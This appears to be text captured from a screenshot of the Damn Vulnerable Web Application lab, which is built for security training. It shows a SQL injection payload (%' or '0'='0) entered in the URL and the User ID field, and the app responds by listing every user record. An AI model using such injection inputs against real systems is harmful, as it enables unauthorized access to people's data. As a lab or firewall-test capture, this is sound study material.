 Damn Vulnerable Web App (DVW
FortiWeb - FortiWeb
192.168.1.1:8090/login
No es seguro
192.168.1.1/dvwa/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
23:21
03/03/2019